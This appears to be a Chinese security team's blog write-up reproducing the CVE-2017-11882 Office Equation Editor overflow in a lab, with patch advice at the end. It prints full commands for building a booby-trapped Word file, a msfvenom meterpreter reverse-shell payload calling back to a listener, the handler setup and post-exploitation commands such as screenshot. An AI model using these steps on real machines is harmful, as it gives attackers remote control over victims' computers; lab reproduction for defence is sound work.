据国内相关不完全统计,中国Windows市场份额达97%,并且中国10台Windows电脑中有9台电脑用的是盗版,即便激活成功大多也是盗版的授权许可,在如此大的基数下,国内办公软件行业市场现状,office必定属于前列,所以搜索相关文章,综合分析,感觉都在说,微软Office套件最有效的攻击手段,是基于CVE-2017-11882的漏洞,于是乎找到cve-2017-11882这个漏洞,做漏洞复现,随有下文。

针对这个漏洞,微软在2017年11月14号,推送了常规的安全更新,其中,关于CVE-2017-11882的安全更新引起了圈里的关注,随之而来的,便是针对此漏洞的POC攻击代码被逐渐公开。这里在放一个github地址[https://github.com/unamer/CVE-2017-11882](https://github.com/unamer/CVE-2017-11882)。

这个漏洞之所以有这么大的关注度,从漏洞利用效果来看,它可以通杀Office 2003到2016的所有版本,并且整个攻击环境的构建非常简单,姿势又非常“优雅”。例如,有些攻击效果会出现弹框,会出现CPU飙高,会发生异常等等,而这个漏洞的利用效果,绝对属于是神不知鬼不觉。

此漏洞的形成原因。是由Office软件里面的 [公式编辑器] 造成的,由于编辑器进程没有对名称长度进行校验,导致缓冲区溢出,攻击者通过构造特殊的字符,可以实现任意代码执行。

使用场景,如果黑客利用这个漏洞,构造带有shell后门的office文件,当普通用户打开这个office文件,则电脑可以被黑客直接控制。

2、影响版本:

office 2003

office 2007

office 2010

office 2013

office 2016

3、漏洞复现环境

parrot4.0 + Windows7 + Office 2016

渗透机:parrot + POC代码【上述github地址】

靶机:Win7 + Office 2016

4、实验流程

4.1、下载office 2016

下载地址:[http://www.downcc.com/soft/290076.html](http://www.downcc.com/soft/290076.html)

在靶机win7中,安装完可看到office套件。

4.2、从Git上下载poc代码

4.3、使用下载的poc生成带有代码的word

4.3.1、 生成调用计算器的程序

python CVE-2017-11882.py -c "cmd.exe /c calc.exe" -o 11882.doc

4.3.2、 生成调用任务管理的程序

python CVE-2017-11882.py -c "cmd.exe /c taskmgr.exe" -o 11882-2.doc

通过上面生成的word文件,用office打开后,可以弹出上面我们生成的指定程序,由于Office2016存在CVE-2017-11882漏洞,当打开特殊构造的word文件时,windows会执行其他动作。既然此漏洞能够造成win系统执行其他动作,那么,是否顺便可以反弹会话,直接被渗透机控制呢?答案是肯定的。接下来我们来做进一步的验证。

4.3.3、构造带有shell后门的word文件,并开启监听

生成一些shellcode

msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.16.111.136 LPORT=4444 -o ./sc.bin

产生漏洞

python CVE-2017-11882.py -c sc.bin -t 0 -i 1 -o test.doc

使用parrot的msf实现监听

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 172.16.111.136

exploit



此后便可以通过meterpreter来对会话进行管理:

进入会话

msf exploit(CVE-2017-11882) > sessions 1

查看系统信息

meterpreter > sysinfo

查看当前用户

meterpreter > getuid

截屏

meterpreter > screenshot

5、漏洞修复

1.保存系统更新,做到重要补丁及时更新。

2.打补丁;此漏洞对应的微软补丁地址:[https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2017-11882](https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2017-11882)

E

N

D

关

于

我

们

Tide安全团队正式成立于2019年1月,是新潮信息旗下以互联网攻防技术研究为目标的安全团队,团队致力于分享高质量原创文章、开源安全工具、交流安全技术,研究方向覆盖网络攻防、系统安全、Web安全、移动终端、安全开发、物联网/工控安全/AI安全等多个领域。

团队作为“省级等保关键技术实验室”先后与哈工大、齐鲁银行、聊城大学、交通学院等多个高校名企建立联合技术实验室,近三年来在网络安全技术方面开展研发项目60余项,获得各类自主知识产权30余项,省市级科技项目立项20余项,研究成果应用于产品核心技术研究、国家重点科技项目攻关、专业安全服务等。对安全感兴趣的小伙伴可以加入或关注我们。

本文始发于微信公众号(Tide安全团队):CVE-2017-11882 office缓存溢出漏洞复现

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论